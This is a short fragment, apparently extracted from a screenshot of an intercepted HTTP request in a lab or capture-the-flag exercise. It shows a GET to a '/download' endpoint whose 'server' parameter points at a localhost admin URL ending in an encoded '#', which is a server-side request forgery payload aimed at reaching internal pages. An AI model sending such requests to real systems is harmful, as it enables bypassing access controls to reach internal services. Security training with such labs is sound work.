 Request
Pretty Raw Hex \n
1 GET /download?server=http://localhost:8087/admin%23&id=75482342 HTTP/1.1
2 Host: 10.10.223.223:8087
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.223.223:8087/
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12